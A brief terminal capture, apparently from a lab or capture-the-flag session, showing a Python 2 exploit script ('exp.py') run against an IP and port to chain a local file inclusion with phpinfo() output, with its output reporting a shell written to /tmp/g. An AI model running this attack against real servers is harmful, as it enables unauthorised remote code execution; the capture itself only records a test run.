 [root@parrot]─[/share]
#python2 exp.py 129.211.73.107 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127793
Spawning worker pool (100)...
107 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...